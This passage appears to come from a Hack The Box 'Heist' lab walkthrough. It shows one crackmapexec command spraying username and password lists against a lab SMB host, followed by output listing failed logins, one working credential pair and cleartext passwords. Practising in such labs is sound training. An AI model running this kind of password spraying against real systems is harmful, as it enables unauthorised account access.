 (ryan㉿kali)-[~/HTB/Heist]
$ crackmapexec smb 10.129.96.157  -u users.txt -p passwords.txt
SMB         10.129.96.157   445    SUPPORTDESK      [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk)
(signing:False) (SMBv1:False)
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         10.129.96.157   445    SUPPORTDESK      [+] SupportDesk\hazard:stealth1agent